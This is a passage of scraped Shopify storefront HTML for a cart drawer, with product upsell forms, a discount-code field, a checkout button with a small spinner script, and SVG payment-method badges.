  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nKh9hJ-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nKh9hJ2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44916544831773">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8300774162717" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-canvas-storage-bag {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--checkbox_1 cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="checkbox_1" 
            data-selected="false"
            data-handle="canvas-storage-bag"
            data-toggle="true"
            data-id="40360354480201"
            data-product-id="6870589407305"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//mapleandmae.com/cdn/shop/products/S39903020f738415b863321de3603f485P.jpg?v=1669677063&width=500"
                      alt="|14:193#B"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Canvas Multi Compartment Storage Bag
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'><span class=money>$ 39.97 USD</span></span>
                      <span class='compare-price'><span class=money>$ 79.94 USD</span></span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__checkbox flex-center upsell-toggle-btn'>
                  <svg
  class="checkmark-checked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zM337 209L209 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L303 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z"/>
</svg>
<svg
  class="checkmark-unchecked flex-shrink-0"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 448 512"
  fill="currentColor"
  width="50"
  height="50"
>
  <path d="M384 80c8.8 0 16 7.2 16 16V416c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V96c0-8.8 7.2-16 16-16H384zM64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/>
</svg>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_nKh9hJ-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_nKh9hJ3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40360354480201">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6870589407305" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Enter discount code"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Enter discount code</label>
      </div>
      <button class="button" type="submit">ADD</button>
    </div>
    <p class="cart-discount-form__error">Please enter a discount code!</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money>$ 0.00 USD</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
